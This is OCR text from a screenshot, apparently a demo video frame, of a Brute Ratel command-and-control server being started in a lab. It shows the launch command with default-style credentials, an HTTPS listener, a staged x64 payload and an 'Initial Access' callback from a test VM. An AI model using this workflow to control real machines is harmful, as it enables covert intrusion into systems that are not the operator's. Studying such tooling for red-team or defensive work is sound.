 1 / 2
Tilix: root@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
1: root@vortex: /media/veracrypt1/brute-ratel/ratel-war-room/releases
root@vortex:/media/veracrypt1/brute-ratel/ratel-war-room/releases# ./brute-ratel-linx64 -ratel -a admin -p password -sc cert.pem -sk key.pem -h 0.0.0.0:8443
Brute Ratel [Retaliation 1.3]
Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev)
License valid till: 12-29-2022
2022/09/13 19:49:20 IST Using NASM version 2.14.02
2022/09/13 19:49:20 IST Using GNU ld (GNU Binutils) 2.34
2022/09/13 19:49:20 IST Using comm-encryption key: 1A25639SP5I0S35B
2022/09/13 19:49:20 IST Starting handler: https://0.0.0.0:8443 with cert.pem, key.pem
2022/09/13 19:49:36 IST Admin logged in: admin
2022/09/13 19:49:37 IST User connected: admin
2022/09/13 19:54:18 IST Listener 172.16.219.1:443 started by admin
2022/09/13 19:54:18 IST Starting listener https://172.16.219.1:443
2022/09/13 19:55:14 IST Profile stage enabled [jsonc2 => auto-jsonc2]
2022/09/13 19:57:33 IST Removed authentication key [jsonc2] => 9CB30TR4KR0MNVS5
2022/09/13 19:57:33 IST Stage Zero authenticated
2022/09/13 19:57:33 IST Staged x64 [244833 bytes]
2022/09/13 19:57:35 IST Removed authentication key [jsonc2] => I7QRVM0JITTF875M
2022/09/13 19:57:35 IST [Initial Access] b-0\\R26UAT5RQ1C6J6PSPKOCCACNSINRNU8U (VM01.darkvortex.corp\vendetta) from 172.16.219.130
2: paranoidninja@vortex: /media/veracrypt1/brute-ratel/commander
paranoidninja@vortex:/media/veracrypt1/brute-ratel/commander$ ./commander-runme
QXcbIntegration: Cannot create platform OpenGL context, neither GLX nor EGL are enabled
RTOS-VM01 - VMware Workstation
Tilix: root@vortex: /media/veracry...
Ratel War Room